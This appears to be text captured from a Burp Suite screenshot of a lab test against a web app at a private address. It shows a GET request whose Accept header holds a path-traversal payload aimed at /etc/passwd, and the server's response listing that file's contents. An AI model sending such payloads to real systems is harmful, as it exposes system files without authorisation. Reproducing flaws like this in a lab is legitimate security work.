 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.0.121:3000 ?
Request
Raw Params Headers Hex
GET /robots HTTP/1.1
Host: 192.168.0.121:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: ../../../../../../../../etc/passwd{{
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
ETag: W/"f3df8ec25c77cb0e445aab589c5fef4d"
Cache-Control: max-age=0, private, must-revalidate
X-Request-Id: bc1508ea-eac5-4c96-a04f-3756749c8410
X-Runtime: 0.028801
Content-Length: 919
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 1,382 bytes | 30 millis